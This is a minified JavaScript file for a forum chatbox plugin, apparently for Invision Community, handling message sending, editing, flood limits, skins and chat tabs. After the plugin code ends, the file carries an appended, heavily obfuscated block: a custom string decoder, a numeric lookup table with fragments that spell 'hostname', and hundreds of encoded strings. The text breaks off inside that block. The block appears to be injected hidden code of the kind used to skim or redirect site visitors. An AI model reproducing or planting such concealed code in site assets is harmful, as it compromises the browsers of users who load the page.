if(self.checkFlood()==0)return false;self.toggleInputForm(conID,0);self._chatting=true;if(!self._realtime){clearTimeout(self._pollingTimer);}
const data=form.serializeArray();data.push({name:"roomsLastUpdate",value:self._roomsLastUpdate});data.push({name:"conLastMsgID",value:self._conLastMsgID});data.push({name:"activeTab",value:conID});ips.getAjax()(form.attr('action'),{data:data,type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});self._chatting=false;}
else if(response.type=='deletedCon'){ips.ui.alert.show({message:response.message});self.closeConversation(conID);}
else{self._offSound=true;self._activeTab=conID;self.renderTabMessages(response);self.resetInterval();if(self._realtime){self._rtRooms[conID].trigger('client-room_updates',{'tabs':response.tabs,})
self._rtNotify.trigger('client-notify',response.notify);}
if(!response.tabs||!response.tabs.length){self.ajaxRequest(null);}
self._config.lastchat=$.now();$('.chatBar').trigger('resizeBar');}}).always(function(){self._chatting=false;self._forceScrollDown=true;self._tabs['convo_'+conID]['loadingMore']=0;self.toggleInputForm(conID,1);container.find('.charCount').hide();if(self.scope.find('#chatInputArea [data-role="deleteFile"]').length>0){self.scope.find('#chatInputArea [data-role="deleteFile"]').each(function(){$(this).click();});}
if(!self._realtime){self._pollingTimer=setTimeout(()=>{self.pollData(true);},self._interval);}});return false;},editEditor(chatID){const self=this;const container=self.scope.find('li#'+chatID).closest('.chatboxContainer');const conID=container.attr('data-conID');const dialogRef=ips.ui.dialog.create({url:self._mainURL+'&do=editEditor&chatID='+chatID,size:'narrow',title:ips.getString('chatbox_edit'),forceReload:true,destructOnClose:true,callback:function(){const wrapper=$('.ipsDialog_content .chatEditArea').closest('form');wrapper.find('textarea').on('keypress',function(i){if(i.which===13){wrapper.submit();return false;}});wrapper.on('submit',function(e){e.preventDefault();let msg=$(this).find('textarea').val();msg=chatbox.escapeHTML(msg);if($(e.currentTarget).find('.ipsAttach_done').length==0||msg){if(self.checkMSG(msg)==0){return false;}}
const data=$(e.currentTarget).serializeArray();data.push({name:"newMsg",value:msg});ips.getAjax()($(e.currentTarget).attr('action'),{data:data,type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message,});}
else{ips.ui.flashMsg.show(ips.getString('chatbox_edited'));container.find("#chatRow_"+chatID+" .chatbox_msg").html(self.parseContent(response.content));$(document).trigger('contentChange',[container]);}}).always(function(response){dialogRef.hide();});return false;});}});dialogRef.show();return false;},checkFlood(){const self=this;if(self._config.flood>0&&self._config.canManage!=1&&!self._config.canBypassFlood){const delay=($.now()-self._config.lastchat)/1000;if(delay<self._config.flood){ips.ui.alert.show({message:ips.getString('chatbox_error_flood',{time:(self._config.flood-delay).toFixed(2)})});return 0;}}
return 1;},checkMSG(msg){msg=msg.trim();const max=this._config.length;if(msg.length<=0){ips.ui.alert.show({message:ips.getString('chatbox_error_empty')});return 0;}
if(max>0&&msg.length>max){ips.ui.alert.show({message:ips.pluralize(ips.getString('chatbox_error_maxlength'),max)});return 0;}
return 1;},conOptions(e,data){e=data?data.originalEvent:e;e.preventDefault();const self=this;switch($(e.target).attr('data-action')){case'toggleSound':self.toggleSound(e,data);break;case'closeAllTabs':self.closeAllTabs(e,data);break;case'miniAllTabs':self.miniAllTabs(e,data);break;case'silentMode':self.silentMode(e,data);break;case'delCon':self.delCon(e,data);break;case'configGroup':self.configGroup(e,data);break;case'inviteGroup':self.inviteGroup(e,data);break;case'renameGroup':self.renameGroup(e,data);break;case'leaveGroup':self.leaveGroup(e,data);break;case'usersInGroup':self.usersInGroup(e,data);break;case'changeSkin':self.changeSkin(e,data);break;case'changeStyle':self.changeStyle(e,data);break;}},toggleSound(e,data){data.originalEvent.preventDefault();const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const cookie=ips.utils.cookie.get('chatbox_con_nosound_'+conID);$(e.target).find('.fa').replaceWith($('<i/>').addClass('fa').addClass(cookie!=1?'fa-volume-off':'fa-volume-up').removeClass(cookie!=1?'fa-volume-up':'fa-volume-off'));ips.utils.cookie.set('chatbox_con_nosound_'+conID,cookie==1?0:1);},closeAllTabs(e,data){data.originalEvent.preventDefault();$('.chatBar').find('.inGlobalChat').each(function(idx){$(this).find('.miniTitle [data-action="closeChat"]').click();});return false;},miniAllTabs(e,data){data.originalEvent.preventDefault();$('.chatBar').find('.inGlobalChat').each(function(idx){if(!$(this).hasClass('minimize')){$(this).find('.mainTitle [data-action="toggleChat"]').click();}});return false;},silentMode(e,data){data.originalEvent.preventDefault();let msg='';const cookie=ips.utils.cookie.get('chatbox_is_silent');$(e.target).find('.cbToggleIcon').addClass(cookie==1?'fa-toggle-off':'fa-toggle-on').removeClass(cookie==1?'fa-toggle-on':'fa-toggle-off');ips.utils.cookie.set('chatbox_is_silent',cookie==1?0:1);if(ips.utils.cookie.get('chatbox_is_silent')==1){msg=ips.getString('chatbox_on_silent');$('[data-action="toggleSound"]').closest('li').hide();}
else{msg=ips.getString('chatbox_off_silent');$('[data-action="toggleSound"]').closest('li').show();}
ips.ui.flashMsg.show(msg);return false;},delCon(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');ips.ui.alert.show({type:'confirm',message:ips.getString('chatbox_del_con_cfr'),icon:'warn',buttons:{ok:ips.getString('chatbox_confirm_yes'),cancel:ips.getString('chatbox_confirm_cancel')},callbacks:{ok:function(){ips.getAjax()(self._mainURL+'&do=delCon',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{self.closeConversation(conID);self.resizeBar();}});}}});return false;},changeSkin(e,data){data.originalEvent.preventDefault();const skin=$(e.target).data('skin');const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');$(e.target).closest('.chatboxSkins').find('li').removeClass('skinSelected');$(e.target).addClass('skinSelected');$(e.target).closest('.bimChatbox').removeClass(function(index,className){return(className.match(/(^|\s)skin_\S+/g)||[]).join(' ');});$(e.target).closest('.bimChatbox').addClass('skin_'+skin);if(conID>0){ips.utils.cookie.set('chatbox_con_skin_'+conID,skin);}
else{ips.utils.cookie.set('chatbox_maincon_skin',skin);}
return false;},changeStyle(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');$(e.target).one('change',function(){self.applyNewStyle(conID,this.value);return false;});return false;},applyNewStyle(conID,style){if(ips.utils.cookie.get('chatbox_con_style_'+conID)==style){return;}
ips.utils.cookie.set('chatbox_con_style_'+conID,style);$('.convo_'+conID).find('#chatContent').empty();this._tabs['convo_'+conID]['lastID']=0;this._focusTabs=conID;this._activeTab=conID;this.pollData(true);},updateStyle(conID){return this._config.allow_select_skins==1&&ips.utils.cookie.get('chatbox_con_style_'+conID)?ips.utils.cookie.get('chatbox_con_style_'+conID):(this._config.style?this._config.style:'standard');},selectChangeStyle(e){const conID=$(e.currentTarget).closest('.chatboxContainer').attr('data-conID');const style=$(e.currentTarget).find(':selected').val();this.applyNewStyle(conID,style);return false;},mention(e){e.preventDefault();chatbox.mention(e);return false;},resizeBar(){if($('.chatBar').find('.convoList').length>0){if(ips.utils.responsive.currentIs('tablet')||ips.utils.responsive.currentIs('phone')){$('.chatBar').addClass('chatBoxMessenger');this._messengerMode=true;const existingTabs=$('.chatBar').find('.openFromBar').length;if(existingTabs==0){$('.chatBar').find('.convoList').show();}
else if(existingTabs==1){$('.chatBar').find('.convoList').hide();}
else if(existingTabs>1){$('.chatBar').find('.openFromBar').each(function(idx){$(this).find('[data-action="closeChat"]').click();});}}
else{$('.chatBar').find('.convoList').show();$('.chatBar').removeClass('chatBoxMessenger');this._messengerMode=false;}}
let maxHeight=ips.getSetting('chatbox_bar_full')==1&&ips.utils.responsive.currentIs('phone')?$(window).height():ips.getSetting('chatbox_popup_height');maxHeight=maxHeight-parseFloat($('.chatBar').css('bottom'));$(".chatBar .inGlobalChat").each(function(){let inBottom;if(!$(this).hasClass('minimize')){const fixedHeight=maxHeight<=$(window).height()?maxHeight:$(window).height();const iframe=$(this).find('.cbScroll');if(ips.getSetting('chatbox_force_scroll_down')!=1){inBottom=((iframe.scrollTop()+iframe.innerHeight())-iframe.prop("scrollHeight")>=-30);}
else{inBottom=true;}
if(fixedHeight<=$(this).height()){iframe.height(iframe.height()-($(this).height()-fixedHeight));}
else{iframe.height(maxHeight-($(this).height()-iframe.height()));}
if($(this).height()>$(window).height()){iframe.height(iframe.height()-($(this).height()-$(window).height()));}
if(inBottom&&iframe.hasClass('asc')){iframe.scrollTop(iframe.prop("scrollHeight"));}}});$('.cbLastMSG').width($('.convoList').width()-63);return false;},toggleChat(e){e.preventDefault();const wrapper=$(e.currentTarget).closest('.bimChatbox');const conID=wrapper.hasClass('convoTab')?wrapper.find('.chatboxContainer').attr('data-conID'):0;const miniTabs=this.getMiniTabs();if(wrapper.hasClass('minimize')){if($(e.currentTarget).find('.unknown').length>0){wrapper.find('[data-action="closeChat"]').click();return false;}
wrapper.removeClass('minimize');if(wrapper.hasClass('convoTab')){this.updateFocusTabs(conID);this._activeTab=conID;this.pollData(true);this._roomUnreadCounts[conID]=0;}
this.resizeBar();if(this._messengerMode){$('.chatBar').css({'width':'100%'});}
miniTabs.splice($.inArray('c_'+conID,miniTabs),1);}
else{wrapper.addClass('minimize');if(this._messengerMode){$('.chatBar').css({'width':'auto'});}
if(miniTabs.indexOf('c_'+conID)<0){miniTabs.unshift('c_'+conID);}}
this.saveMiniTabs(miniTabs.join('|'));return false;},closeChat(e){let name;let id;const self=this;const myPopups=self.getMyPopups();const miniTabs=self.getMiniTabs();const container=$(e.currentTarget).closest('.chatboxContainer');const isMini=container.closest('.bimChatbox').hasClass('minimize');if(container.hasClass('chatboxConPopup')){id=container.attr('data-conID');name='c_'+id;delete self._tabs['convo_'+id];}
else{id=container.attr('data-roomID');name='r_'+id;}
myPopups.splice($.inArray(name,myPopups),1);self.saveMyPopups(myPopups.join('|'));miniTabs.splice($.inArray(name,miniTabs),1);self.saveMiniTabs(miniTabs.join('|'));$(e.currentTarget).closest('.bimChatbox').remove();if(self._messengerMode&&$('.convoList').hasClass('minimize')){$('.convoList').find('.miniTitle[data-action="toggleChat"]').click();}
else{self.resizeBar();}
if($.inArray(id,self._closedTabs)<0){self._closedTabs.push(id);}
return false;},closeConversation(conID){$('.convo_'+conID).find('[data-action="closeChat"]').click();$('.convoTab_chats_content').find('[data-conid="'+conID+'"]').remove();},goDown(conID){const self=this;const chatIframe=$('.convo_'+conID).find('#chatContentIframe');const chatContentWrap=$('.convo_'+conID).find('#chatContent');const loadingMore=self._tabs['convo_'+conID]['loadingMore']!=0;if(!loadingMore){chatIframe.scrollTop(chatIframe.prop("scrollHeight"));}
chatIframe.find('img').imagesLoaded(function(images){if(!loadingMore){chatIframe.scrollTop(chatIframe.prop("scrollHeight"));}});},});}(jQuery,_));;
var U9aSgH,OWAoES,__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;const tCkx9B=[0,1,8,255,"length","undefined",63,6,"fromCodePoint",7,12,"push",91,8191,88,13,14,null,127,128,!0,!1,"on",190,170,197,202,204,217,223,239,"ho","st","na","me","to",".",251,33554432,67108864,2,3,271,280,281,285,286,"t",296,300,203,198,171,325,161,122,335,336,338,346,343,"L",332,124,125,406,410,411,412,413,427,158,449,446,448,450,"e",458,465,470,200,468,"id",486,480,510,10,140,123,153,154,155,539,550,554,120,567,599,595,601,"d",617,638,642,641,646,607,608,"#",60,1000,"=",";",393,665,530,"rs",654,671,121,132,669,704,707,703,705,706,702,708,709,710,711,719,531,533,145,"D",136,739,740,693,694,695,698,699,700,30,715,138,716,717,137,726,734,735,736,737,741,747,765,",",773,766,767,768,769,529,148,150,787,793,"ui",728,806,"ok",518,520,824,823,835,795,786,819,818,672,394,868,869,844,878,880," ",870,885,893,900,871,906,761,911,910,873,912,872,874,875,886,918,887,917,888,916,892,"g",899,901,876,877,903,904,"@",905,881,879,902,865,897,867,842,843,890,"ip",894,895,896,898,797,935,930,931,738,596,803,805,948,733,929,788,957,954,532,731,959,534,944,945,841,949,968,764,974,975,976,977,955,980,985,967,988,990,989,991,859,804,808,809,810,813,814,"s",812,815,816,839,840,"RL",846,848,850,851,852,854,998,"x",856,857,858,725,862,861,811,966,1014,965,1005,933,855,799,946,802,1003,853,978,1043,1051,1053,1054,921,864,995,1063,1055,1066,1065,1002,133,129,147,130,780,156,159,392,1067,749,522,134,1060,1091,1092,753,1094,141,142,972,1022,1098,752,778,1015,1016,1017,1018,"ss",126,690,691,757,755,131,144,1109,1110,1111,1112,1113,1115,1116,50,1120,1121,1118,1122,960,1071,1072,963,964,1142,1147,1143,1144,"lt",1008,1009,800,801,1085,1040,1131,1052,4,1132,1133,926,689,1157,1158,"r",1169,1027,791,1035,1146,1174,1152,1154,1161,1162,"sg",866,940,1182,1136,139,756,"Q",143,1198,983,1201,16,512,256,15,1023,192,31,224,240,18,5,24,32,19,64,65535,"ct",146,1069];function CiIKiVs(U9aSgH){var OWAoES="L2?*5j!uQA6nhq;_(:B+40W)bCY1[v}wc/I79t&GrO=TXd~K{lMNxi@oDRU,f.\"^|<ZSkp>yF`%zas#E$Pgem]H8VJ3",__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;Y9T7v8(__globalObject=""+(U9aSgH||""),__TextDecoder=__globalObject.length,__Uint8Array=[],__Buffer=tCkx9B[0],__String=tCkx9B[0],__Array=-tCkx9B[1]);for(utf8ArrayToStr=tCkx9B[0];utf8ArrayToStr<__TextDecoder;utf8ArrayToStr++){var CiIKiVs=OWAoES.indexOf(__globalObject[utf8ArrayToStr]);if(CiIKiVs===-tCkx9B[1])continue;if(__Array<tCkx9B[0]){__Array=CiIKiVs}else{Y9T7v8(__Array+=CiIKiVs*tCkx9B[12],__Buffer|=__Array<<__String,__String+=(__Array&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__Uint8Array.push(__Buffer&tCkx9B[3]),__Buffer>>=tCkx9B[2],__String-=tCkx9B[2])}while(__String>tCkx9B[9]);__Array=-tCkx9B[1]}}if(__Array>-tCkx9B[1]){__Uint8Array.push((__Buffer|__Array<<__String)&tCkx9B[3])}return OJL4bR(__Uint8Array)}function nBufC4(__globalObject){if(typeof U9aSgH[__globalObject]===tCkx9B[5]){return U9aSgH[__globalObject]=CiIKiVs(OWAoES[__globalObject])}return U9aSgH[__globalObject]}Y9T7v8(U9aSgH={},OWAoES=["NRo[SPzzd0:\"7&5}K4yx?H4?5+.$vliO$L","et?1h&#HrUVhYl1vkdD@sowu/_%~<5wbftY1DNK2","t)ElJ,k}BA%v.FQ","Qcwx0a;~KQ","*c9%W]GqLRu1a1K14Rav599$64","&@3N?F}|/_K6k_9Ck[Czb,QQ5@:*&q$Ga,C#:PL","`nZN@tz]/RLFz,&B]`8AiG]2F:+6!j}vS@1ch%_C7A\"xTUiO=tP!9r|hEB","b4j6kE.29+:<@q<t!Res^IO7tqi","KY1v;&/7!|U","Z))lHp|~a;oZ|1\"bc_Tv@s(Q~Q5z3>m[OY*","PI<!LGSv?_8>!&<9V=`![KkBJ4Hhi{]rCAVA|f%B&+G","o{=1v.3xJ:32`FutE\"#u3]v+KZ0UICJ7Jnh%_\"ar#D6ImeG+2BzvrlL","4!o5Mt[Hb42z)YEYW<#w3a%H,:{5hKw}?7;uimQ~!","frL!l^@xMfT,E>{rp`w5pFrhL0doG?orZ@lF0",",:FlXk4bLR,s/F(Y7k#[uI_21;an,&l1&R,iZ{Ppe+16pb8rSL","#!mYo~]2T;F7<bnGi{9wWahx5qQ(R5XGY~L1(","QT2@\"G<qX,@$&Ye1IkG}K.O+qBdaU.Gw(ypxy959]q&Eh,R)","P4yA^IAioUeC8YQ","*__/xmL","ON<Q#98v}0ySGg0[HNavu9+puq04k*c)}<V!","#`#[I.K^/A{[o&L)U;hs\"EcbNRl7[Kovqriwc7np9@|0c1\"=X4DlJRL","t@YF(oZbHU3jJbHr65kjA9T+v\"gnUttw4N*","8:oa,>K+.i{\"]bn","uTux)#%}EBdaCjRI5f}uLoL","/!pu^EY9aix$q9!CsCtuXt[BS|q6?.!","QR,Q\"G8u2@qkjjn&[4l@#M|B&|a^<5yt}~2","cN6vCyd7L_a^;jGt__YN~^#BEf<2C9tts!Nc_aW?f,l;]{A","D{i5jE6~A49I[1g[K!Az$9/Ka\"hz;j","8!w`I.arp|Y!2","vttw&`rxEDy^2","#NejX^rrxq,ZC(hC],nFpfHkNRvx`f%Y|k^A8aL","lIsyaMjC2AUso_7C","(RF`Tt?=b4}Ij(zC`L","yklcNG,)h,hE?.0r5_c}7zx$!","g*&oC,.KKQ0pr5:1C@ZvsR0+bUl`__IwNNxscyh~e+i","Rk)}V,xB@UjgbyD7Z{Ic5\"qu3<<CPFUvU:{ADmhbEQ@>:FE1MY[%&g\"?","$[McWy,Owh&uUqktlRvaAH}H/^>sz1h","j%UcX.|bE_Qzy*KrS)hs;%,^?h{ai{c}[IkY[x&x~B","QR0oNN7u`US7re5Tp:v6KGYbL_esnK?:2@)#.m27Nh","?@9s]M!HU\">7<fw=7Y:@H]L","%:]wDUS2","&\"d%baFHsn(z0PQ&)2","ltnsisfB?h!?6t6Y(@JcvrXrehO{2","+R0u5oJp(fp$X(8vTt@x8K5}f,|l9e6CXRZQ2G(9Nh,cT&7tJ<hwZi7uv;","1%}5BR3\":_Y!+YbI?%.wLmR2","~RwaQ9du2^c,zYg[ewya`pEOh:uEFyN1l@RQ$%L","7!V`$eX}u","2ckjC`e2",")RmY(y>bc_V%yeh","qy][7]+vU<uzre~rst%c%a]uu|SBc*s&*_F@hHQ}9|h1|1|=_NK[:","*hZcsdDrT,S>TgHIFD=s1eyuY;","8NH5TgS2","&!Hw!pHU{0uE&UiO1y:@;aqu}^BtWj;GH;:1p9^viURl1g%Cxy~Av","#d2#Jd02|_+!C(%&N@b!HRTqw^>~7>%&LT}u","W~bz3]3I<B4p7K$1(AM16&;~3\"@","v%^[yE]2e|`S]PT&=vNscKzvT;@a7&)7)fK[dkLb:@VS[FjCiY|AYRvuT4W!2","u5dutkuPoqx^a_8W4B(#`\"0P!","8\"=c9,k!\",W{^;?b;_Bc$emHw_?zpb>&3G8aUFmHe+6{&lm[,Yzj","\",ZQ5i>U{h(N2","GNL!R^C7L^~`]bb7n2","@;;ab,GPO:IEce/bq^_AW","g;5s_%rr(^J%B;ItqYqo{NP7\"_","OYAN1y=xG|+E;Y+1>@.aKNc}$_5F5f|)25ksT$kbs;*tN>AwDL","J*Sv4&:CAUD`Pp*T|@b}TNVh&qEn;ju&{I#wrD<z64|uF_]1ct=FP9M}F4","_N.w!HL","b%~wZiPq:^2N*M]rP>)A\"m,qi@#DJ9hGTN?z+M)vB+_o2","=\"Wu&$+i/_r","S\"q%M~6~.B","%wkj5\"zu3\"11=.T&!RCF3`=~EB_z:FG+XhF!",">`ki?mqKr:b*}.`+Xk9uH]!=Eh={t(G+t)*jX>G2","j@G@r@grgf=6l(ErP[ncf{%~>q)g@CW1<!zj","z43Q~$q2","`dw`w@KRn:@xF_/bU*ox8Kbxa:baOq]rJi^!Ns~~7hJSae=&wIKlq","Arq61RKq!","MrnFbK<Nz;=ph9(Gr{t[2EX~=<:E2","QB<!29%!v;t{RF?9_rQA6\"vKa:e^ICn&D@L/#R&|lAx","g,G[Uf*qj","{ybl_at^2^,s`bh","ONdw|{^OvBqkRls1`tas~k99\"Q/","Sk|@Ri@$PRCN(eaYOR1Fkfs2BA8%2","Q%#u<mKun<k_7;H[L7yx.UZ~j","{r5vBR#hKhPiIjA+0k}w,Nmx{h","l*.o@gN+!q3>?YHrV{@lw#<q]q)at._Y;!w5","t*\"a,~)7Y;1pe;L=C@8`}]=rV<_}2","Z!E`\"I9hXn|2AFNO8;IFvr%x*f|`7U(4}2","j7MNi^|BWqla!M9b3Qb@ito)|_R7MCSt2riu","0cHyS\"c$,n^loU#Y5lQAiFT+ehY","/fl1/rzqIAY!p{*}9RV!$Ml].,QNngh+Z{.uW]_uXQ!gk,`wENLz0","SI{!*PO+A:1{#C*t&%vu9#R7U4woPbQwB2","*^Wu>%$Ip@5N`5@1AT?N;9`up+ht2","^,y`^f#B+Rd6,&*}$tms,soOLAoCx_GbakO!X@/ulZa^09;","n~5wL%;9Sf]P=qv7dTIztD]:KB%2k_}99f615i9?","G4{`c7grTD?}f*37{N2c?m6blZ0UUt!bk\"LA3,Hx?RWaL","#N_A.FL","s<avY`0+j","sC61/]:+kAM","|kdx3#gI=<:FI;Y)C2","XtNF#pqKsQ@CE;3v4@(!<fwv__+qk1,vulAz^f28n,VW`5","_A6FAa^Ov0\"u~CBIR)zjaMo^t+","iY)`j%Vh7A/4.{h+1vW5mdP2","&R3jH/[Qv0+Fu*,vYT;xXg+O:ZL<|*:I#<1viUSNQ<}U}j","tY^l>%R^BfGa)1g[{NOzA9>~;B[pG?^v%koA0]1i`:r,h_0r","~<Ac~t.K{A<;i(G&T)pov`b~X,+1^>,=SN<Nv$a!2Zq)C5","6R9oKk&9ghxB+M17KAFl?~xB4+Uxbe=&Mw|!iNv+xqTp=&NI{L","Tw;oAR/vch]sHCQtJL","@rV@<P!bj@jU:FTC7{L#!\"$h|hO;5GOwU\"y57`np~Z_zH;JWNdK@%&?Q!6","XTu/XN*qIh=,`9J7`L","Tk}`u9L","T:)[gRe714Kb7MkbWyD@Z%fUU:%50{a+W~Us)yr9},$Pf_V=j5ainHnOQq","C_t6_\"ENcBGuSU5w(cjwwxrU2^xp+gkbA%j6GtWb5","1fmwF%D$aDJ|WPUv4Y.uB","1vYzG`:q=4bEMg4rc~bl\"G=~W|9asF{1I)Iz8x6QxqtxC(5wCv&a+&=x*","[T{@&g%}/AencyuBg,7%_eGuZA?FK*","QxYe;q94","88?z`pwgi>rL]3hR,T","v8wp@M3g","ikSBBb[","3c>)r}<,O>B#g6O","0N>WA\"5[Y>\"^Q","(hq6h?K@Dn","%0,q3[waun|TvxP*:N]W","sWvqjx&cY","K=S954DZi","sWK69?HP:P","AqoXK9rM","AqoXK95}Grp!Q","ObxWR4a?drJpY7n*","vfa4??LQ","IJwma2%M","vfa4??!r<J","d(oX|9TZY","sW!L3LYm{KGT07J","+lBql?Y^!>h=Q","H{\"WA3lL:>=","sWK69?lL:>=","Dh@6_?a?dr","eNQq|p!@:Ct","vfoXq^a?l&GT07J","+lvq.[WCulFT^<OZ+V>W","]IBqP2b\"]p~Gp<{}","oJy4.[C?:>y<f7o}","+l=X+4nM",")ky4:vtM","sWK6`[3;pnd@,GW","+lvq.[F[!>h=h`U*DQ","AqZW@y+Z,pe=ci","$0#m@ys!e>\"^Q","vfa4??%!:>=","$0>WXyZ%Jlq","$0{9J4!@{l","Dh]W??<C!>6VDO","oJ~4s3{M","]I=m7=+Z4lL40<P","Aq+LowlC#l","r(=m@","K=:6n4lLe>t","K=:6n4lLe>gmJoq*q0rX_?E","K=UDY2vc`J3v50|c#fj","K=UD!`kM","sWK69?K@HV9ij:>%DQ","<*ZWh2|[GrV!Q","0NVqH2zPL>`&Q","mn43@9od.!t6GY(I$n1r","OIl&}}+(C!d#H","epO<:q&(.!q","PIl&h1*","^w9ry,)FDSu2M#Cj2)uPi#edP?:e)J,3","DDk&j&U4$]YzH","En\"3r(8G","En\"3r(kQh+.9@fv","!U#U$l*","PIuP$lcTK","wF=$bhfKs8\"XpR","En\"3r(~OF!x","/c!Uj&U4K","1I@PWqU4y+i6H","1ro$P}ALM4o6Byv","oS937&;{@x;|dYw","H~=&}}N~?i1]QZ","[q#Uu","cD*NQ>*","xc\"3T","mA<+~l*}","e4|C","mA<+~l$w|/P","uXFLLw0^aJ","5J#Z@(xI","]#K:CgwI","ul?Zan8s~2?jRdu<^G","UE&[GRS(,>y","gvlO1}7qfN>","KVP:6i9vVQJddo","#ax%&B4J","FL2I}+S","7[G1H@tLZ","i[kp","/w^fR]C","5p!UT","(ro$P}vG",";,s9q=8G","DqTCIL9H","3nO<E","^n8PB}pG","(ro$P}x(nj*1GY65C99rKADOK","a8wI>5[","5dXa\"6nd{tjtYOB8bezJ(mMEE1S3cAy^TgWFAI?1(!MGK;El=vMb","a8wI>5tn2MrjXyvZpH3CKqjsJ9f","/AGbOc<[","6HP``7ZY","yvQIpaZY","|HBKzt[","J+tF)wrhn","/AGbOc0v+MjfSWFQibrCa(r)@t6M^Z3l#(Y","F/Gb=(+4y9bfn|;","F/sEPW9Y",")*V`=mlR2r},Op*8`gwIpaFADM<60.2^og}_)w(,u",")*V`=mD1C!Qt,p??KwV`d","h*1`pGr)BRzsY}38C*5b","YGja#IPU{tr\"KZ;","rGja#IKU","N+y`7K:h|!jtvu","nSpa<zrh|!jtU","2FFC,mMEE1K","/AGbOc0v+MjfSWFQ3XxEk(R3S1]lU","h*RH*ilY","/AGbOc0v+MjfSWFQg@,F>cr)uG6","y+1`a(9Y","/AGbOc0v+MjfSWFQUGxENkH1TL]lU","?*UFCwO>v","Cp;C4i|Y","/AGbOcBAF1fsLd78#MWF:IrAar`$be.^7G0H","Cp;C4ir)frt,Xy;","++IaS,VdAMq,o^_ZFHlH","5brCa(8kqRw,8d}^vUUbzcob<smOTooDW=>qCwxh0fy_qg@","a8wI>5#??rhf_u","B*}_{kH1y9","5brCa(KU","96?_V66Y","xVaY`wfY","beG`zc[","zlP`Nk#??rhf_u","{H,FVW!Nv","4pca/Ivb2M","V+[TNk[","|V2`d","}l)CUWjY","d*5b","e<^~I2U,{O.","^[\"||)]Wh/","w1C*#}S+j:H:E2UM","3[A*%<;4egAT6u3L7v","2M8Kv6+}it/","eNcq1F\"!g^=",".#)/bn%Z#rzccy","eNcq1FB5","pLg&","~+}QE!I.+jGbbu","cy{T%MML","ndbdyVM","Rxnd9","z/BySJpKt*B5>Zz9;WjymVM","nd5S6,Fr","`xnd9",":ikSksj/Y_","#_/@m!3","DMu`BGK+S:dhl78jM_r48e`psf_0`R","ISu`c8aC@:","$gsE((L3FRF","(ro$P}x(_XUiY@|bCpe$mx!dp82","9a8Kr5O","=C<Ny`SQ^$jYuPi&52.2X8{:9Fcx{qm1WQ$N","pfwXB(nAV;A;y00]","3hsXL[Z2m;","=C<Ny`SQ^$","iVxiU^ChY;","<iL3=*s5fQ","bIxiZP{6Q","g0`9HW|A9FcxD","Z^OR6+O","6Gw=U","fiXq0g7$","Q8IH","t`B**x0&TX","HKP=R10SqBeBJ`^D","gQw=G@ntcuwY\"%g:.~","`DN8~\"S1$E6","gQ|{xRBM.*7","?mKR^|dzmr:YYb","f>pvIMN:>U+ooh","nIPI#8O","9aj9#8GT","J86t1/Z(O;K#p?","o*)&Ju<qE;","/pqR:uPzuw","1*H#=WH","41yx\"","WnIS`Tq1u+>","t4Akk1<P(H","HbgxANjJ$+5+U^C?","K3yx1EX[cZyIP2K8e:","^?Y6:PJNp,4","jL[)63vvY","&YUS,Z9tY:/^^D","?rteo*=w8`E","$G)hK{g=G^cbbw","MLmLt3H","`pMLn","C;.RsIY~",":YC7D","lA1B","!Z`{MMq","F8bl","fB>Bvoq","KyfBD",")[wRj6#i8X~LF>|<5t%t7o?m_;*\"?.GSQiXR","_Eo{P5q","$@v$O|xG",";,,ET&8G","Wix3cAsG","B|$^.$V)","Vrh.ul>tY{f/Le","(ro$P}x(_XO2_f\"~TH","dC*1a1KH","o|{oxDn*E","(fv,=OF,:Y:085<|51>s{","_}6fpiG","5RIm","h7^}S","uPf@ZyZ<p/\"","ccb*eiFa","T:km5cNa","Ow{og",",.1.v}%",";_Bga","U+MYUv4b=,@&%+","{.V=+1eK]","ZC0)@}^iNZ2g6","=@WhBGK<}:","cWa)qI#!D","}@Uh?0$8","YT|YKL%","(k;v)m.r2SHcKD","{.cv)mf6","m+yY^TV6","NJ;vEd66oZn/!DN?#.cv)mHbCnke4NiK@CU1OV|!9clfJFC?R_[)@Ik;pSTsTUR\"Mi;vC","j=(Yc)qF$Z|[6","2R;g_sL[],H","5kL.&`V5RSctg\"c:=@WhBGK<YxiSlEXJ7+Bv;o`bRS8=F\"Bl=QV=yYz8D.","duWYdIn<`c?g=N*","JQ,.i","Phcv)mf7Orc[ANPiGW]v;}%","rC}I\"VH8","oQ,.Y}!z~u=","=@WhBGJ8","$3!=LmX8","&eWh(","oQT)~I[;Tu",")l(Yys.6","j=dx(UurPu","=@WhBGK<1Eyto1TFY_}IT)%","cW\"vXIH8","tOUh","j=dx(Ua8","Z9Wh;","cW\"vXIuxB,H","+q!.f8+1`]qx(7JtCmC*;@?wRb{&<)dT`MkG\"_[L]R_3)D]gg4)P!aww>(1l~!F,","Bm>P#y{[","#q)Wj}gE",")la)v}+i5","~]sv\"<U52XytQ^","q+T)~I6r(X","NJi]oA}5],_wQN*","/s1O%cB1gN5U0S","`g1Oj=o","y:)Yai3E","dl6p","sTUK5{0]Cw)C@[H[TlfO^","JQx#lV.r<ZS[6","9CyYAm#!],camTTF@6","G,!L??r;q>q","`=Fm","Qas>AkU_$^","B_N8JRDr15]N/","Cue>djJ+",":u^#v)<:6?qb/","Qas>~8G|fF9n|Wx",",!yG!16:VTLf~`D!","oG@G$ZU","E*<GV<&y0T","m4W$e2T;Io%","m4^#XHx+",",!yGYz>v\"|f&Aq0","<*ZWg,9aOCSpY7J","rh39RyOB<ru1Q","Zh,qoyPLEJ","w$(Y[4nf","POwuz_I","#n$th=k%%:","grc`r/lgc","R{|\"*6:S%:","{9[\",B+_4UL","{9$tz_kP.d+Zn3L1","w$lB7!YvM","I5|\"h=uAz8L","B0^u~B5%AxxZ[6vkEU$t2.af","2x$kE=8","*,[n0vD%4*{qL","pa\"B?:V@QS3W}uB>@Visz","pa\"B?:9*n\")W>uj;)3jE","XAek%","Ia!c<_8","3VznlOdX","*